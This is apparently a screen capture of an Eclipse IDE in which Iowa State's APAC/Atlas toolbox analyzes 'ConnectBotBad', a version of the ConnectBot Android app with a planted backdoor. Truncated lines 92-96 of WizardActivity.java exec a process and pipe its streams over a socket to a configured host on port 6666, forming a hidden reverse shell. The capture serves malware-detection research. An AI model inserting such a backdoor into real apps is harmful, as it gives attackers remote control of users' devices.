 Java - ConnectBotBad/src/org/connectbot/WizardActivity.java - Eclipse - /Users/benjholla/Desktop/APAC/Atlas/workspace
Java
Debug
Plug-in Development
Package Explorer
ConnectBotBad
edu.iastate.apac.toolbox [APAC-Too
edu.iastate.apac.toolbox.interpreter
Native Code
Local.java
Processes
WizardActivity.
»5
83
84 evious step and update buttons
85 owPrevious();
86 ons();
87
88
89
90
91
92 ess = Runtime.getRuntime().exec(getString(R.string.check_proc));
93 w Socket(getString(R.string.destination), 6666);
94 leStream(socket.getInputStream(), process.getOutputStream());
95 leStream(process.getInputStream(), socket.getOutputStream());
96 leStream(process.getErrorStream(), socket.getOutputStream());
97
98 eam().close();
99 ream().close();
100
101
102
103
104
105 isplayed() {
106 playedChild() == 0);
107
108
109 splayed() {
110 playedChild() == flipper.getChildCount() - 1);
111
112
113 ns() {
Atlas Smart View
Toolbox: edu.iastate.apac.toolbox.interpreter
Script: Toolbox Data Flow
Atlas Interpreter (edu.iastate.apac.toolbox.interpreter)
Permission Usage
Filter by Permission:
android.permission.WAKE_LOCK
android.permission.ACCESS_NETWORK_STATE
android.permission.VIBRATE
Dangerous
android.permission.INTERNET
Permission Group
733708bc-5906-430a-a7ab-808111a81358
[[sc, [14777+35+/ConnectBotBad/src/org/connectbot/service/TerminalManager.java]]
[name, vibrator.vibrate(VIBRATE_DURATION);]
]
[##index, dataFlowVisited, Java, controlFlow, GWRTA]
2978M of 3662M